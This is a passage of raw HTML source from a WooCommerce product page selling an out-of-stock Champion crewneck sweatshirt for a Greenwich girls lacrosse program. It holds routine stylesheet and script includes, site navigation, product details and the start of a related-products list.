var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.theauthenticathlete.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='passster-public-css' href='https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-fold-unfold.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-lightbox.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-widget.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.theauthenticathlete.com/wp-content/uploads/dynamic_avia/authenticath.css?ver=67451a9b9dbef' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4df5201bdafcf9a44d82db918712ed74","fragment_name":"wc_fragments_4df5201bdafcf9a44d82db918712ed74","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.theauthenticathlete.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/cookie.js?ver=6.7.2" id="passster-cookie-js"></script>
<script type="text/javascript" id="passster-public-js-extra">
/* <![CDATA[ */
var ps_ajax = {"ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","nonce":"67c1bd112b","hash_nonce":"31a130b723","logout_nonce":"573ad127f3","post_id":"2425","shortcodes":[],"permalink":"https:\/\/www.theauthenticathlete.com\/product\/greenwich-girls-lacrosse-champion-cotton-max-9-7oz-crew\/","cookie_duration_unit":"days","cookie_duration":"1","disable_cookie":"","unlock_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.js?ver=4.2.15" id="passster-public-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-js.min.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-compat.min.js?ver=6.0.6" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.theauthenticathlete.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theauthenticathlete.com/wp-json/wp/v2/product/2425" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theauthenticathlete.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.1" />
<link rel='shortlink' href='https://www.theauthenticathlete.com/?p=2425' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Fgreenwich-girls-lacrosse-champion-cotton-max-9-7oz-crew%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Fgreenwich-girls-lacrosse-champion-cotton-max-9-7oz-crew%2F&#038;format=xml" />
        <style>
            .passster-form {
                max-width: 700px !important;
                        }

            .passster-form > form {
                background: #FAFAFA;
                padding: 20px 20px 20px 20px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
            }

            .passster-form .ps-form-headline {
                font-size: 24px;
                font-weight: 500;
                color: #6804cc;
            }

            .passster-form p {
                font-size: 16px;
                font-weight: 300;
                color: #000;
            }

            .passster-submit, .passster-submit-recaptcha,
			.passster-submit, .passster-submit-turnstile {
                background: #6804cc;
                padding: 10px 10px 10px 10px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
                font-size: 12px;
                font-weight: 400;
                color: #fff;
            }

            .passster-submit:hover, .passster-submit-recaptcha:hover,
            .passster-submit:hover, .passster-submit-turnstile:hover {
                background: #000;
                color: #fff;
            }
        </style>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete RSS2 Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="pingback" href="https://www.theauthenticathlete.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:60px; } 
</style>
<!--[if lt IE 9]><script src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.theauthenticathlete.com/wp-content/uploads/2024/08/favicon-512x512-1.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: AuthenticAth
Version: 6.0.6
Installed: AuthenticAth-2019
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:45-PLA:19
WP:6.7.2
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:18
-->
</head>

<body id="top" class="product-template-default single single-product postid-2425 stretched rtl_columns av-curtain-numeric montserrat  theme-AuthenticAth-2019 woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://www.theauthenticathlete.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.theauthenticathlete.com/' class='' aria-label='The Authentic Athlete' ><img src="https://www.theauthenticathlete.com/wp-content/uploads/2020/01/AA-Logo16-300x140.png" height="100" width="300" alt='The Authentic Athlete' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.theauthenticathlete.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	
	<div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class="container">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2425" class="product type-product post-2425 status-publish first instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class=" single-product-main-image alpha"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<a href="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt.jpg" data-srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt.jpg 512w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-32x32.jpg 32w" data-sizes="(max-width: 512px) 100vw, 512px" class='' title='' rel='prettyPhoto[product-gallery]'><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-450x450.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></a><div class="thumbnails"></div>	</div>
</div>
<aside class='sidebar sidebar_sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"></div></aside></div><div class="single-product-summary">
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Greenwich Girls Lacrosse Champion Cotton Max 9.7oz. Crew</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>*** ALL PROGRAM ***</strong></p>
</div>

<form class="variations_form cart" action="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-champion-cotton-max-9-7oz-crew/" method="post" enctype='multipart/form-data' data-product_id="2425" data-product_variations="[]">
	
			<p class="stock out-of-stock">This product is currently out of stock and unavailable.</p>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">WEB-GHSGLAX17-ABS1780</span></span>

	
	<span class="posted_in">Category: <a href="https://www.theauthenticathlete.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<ul>
<li>90% cotton, 10% polyester</li>
<li>V-notch crew neck</li>
<li>Woven tape across back of neck</li>
<li>Contrast half-moon facing at back of neck</li>
<li>Embroidered &#8220;C&#8221; logo at left cuff</li>
<li>2&#215;1 ribbed spandex enhanced trim</li>
<li><strong>UNISEX SIZING</strong></li>
</ul>
<div  class='avia-button-wrap av-20o7yx-39c20c710f2b9f9f00e3912d3c7ecf8e-wrap avia-button-left  avia-builder-el-0  avia-builder-el-no-sibling '><a href='https://www.theauthenticathlete.com/sizing-chart-champion?iframe=true'  class='avia-button av-20o7yx-39c20c710f2b9f9f00e3912d3c7ecf8e av-link-btn avia-icon_select-yes-left-icon avia-size-large avia-position-left av-icon-on-hover avia-color-theme-color'   aria-label="Champion Sizing Chart"><span class='avia_button_icon avia_button_icon_left' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='avia_iconbox_title' >Champion Sizing Chart</span></a></div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">1 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">1 &times; 1 &times; 1 in</td>
		</tr>
	</table>
			</div>
		
			</div>

</div></div></div></div><div id="av_section_1" class="avia-section alternate_color avia-section-small  container_wrap fullsize"><div class="container"><div class="template-page content  twelve alpha units"><div class='product_column product_column_4'>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-2902 status-publish first instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
